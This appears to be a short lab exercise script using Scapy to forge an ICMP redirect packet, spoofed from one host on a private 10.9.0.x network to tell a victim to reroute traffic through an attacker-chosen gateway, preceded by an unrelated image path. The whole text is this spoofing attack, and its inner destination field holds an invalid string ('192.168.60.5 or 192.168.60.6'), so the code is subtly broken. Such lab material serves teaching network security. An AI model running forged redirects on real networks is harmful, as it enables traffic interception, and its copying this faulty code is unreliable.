 from scapy.all import *
ip=IP(src="10.9.0.11",dst="10.9.0.5")
icmp = ICMP(type=5,code=1)
icmp.gw = "10.9.0.111"
ip2 = IP(src = "10.9.0.5", dst = "192.168.60.5 or
192.168.60.6")
send(ip/icmp/ip2/ICMP());